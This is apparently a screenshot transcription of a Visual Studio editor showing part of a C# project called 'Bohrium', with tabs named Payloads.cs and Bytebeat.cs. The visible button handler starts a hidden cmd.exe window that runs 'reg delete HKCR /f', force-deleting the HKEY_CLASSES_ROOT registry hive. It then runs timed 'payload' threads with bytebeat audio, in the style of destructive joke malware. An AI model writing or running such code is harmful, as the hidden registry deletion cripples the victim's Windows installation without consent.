 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Bohrium Sign in
Release Any CPU Start Live Share ADMIN
Toolbox
Output Form1.cs Bytebeat.cs Payloads.cs Form1.cs [Design]
Bohrium Bohrium.Form1 btn_run_Click(object sender, EventArgs e)
110 }
111 catch { }
112 }
113 ProcessStartInfo reg = new ProcessStartInfo();
114 reg.FileName = "cmd.exe";
115 reg.WindowStyle = ProcessWindowStyle.Hidden;
116 reg.Arguments = @"/k reg delete HKCR /f";
117 Process.Start(reg);
118 Thread p1 = new Thread(Payloads.Payload1);
119 Thread b1 = new Thread(Bytebeat.PlayBytebeat1);
120 p1.Start(); b1.Start();
121 Thread.Sleep(30000);
122 p1.Abort(); b1.Abort();
123 Thread p2 = new Thread(Payloads.Payload2);
124 Thread b2 = new Thread(Bytebeat.PlayBytebeat2);
125 p2.Start(); b2.Start();
126 Thread.Sleep(30000);
127 p2.Abort(); b2.Abort();
128 Thread p3 = new Thread(Payloads.Payload3);
129 Thread b3 = new Thread(Bytebeat.PlayBytebeat3);
130 p3.Start(); b3.Start();
131 Thread.Sleep(30000);
132 p3.Abort(); b3.Abort();
133 Thread p4 = new Thread(Payloads.Payload4);
134 Thread b4 = new Thread(Bytebeat.PlayBytebeat4);
135 p4.Start(); b4.Start();
136 Thread.Sleep(30000);
137 p4.Abort(); b4.Abort();
138 Thread p5 = new Thread(Payloads.Payload5);
139 Thread b5 = new Thread(Bytebeat.PlayBytebeat5);
110 % No issues found Ln: 57 Ch: 59 SPC CRLF
Properties
Solution Explorer
Class View
Resource View
Ready Add to Source Control Select Repository 1
C:\_ 9+ ENG 12:09 PM
4/8/2022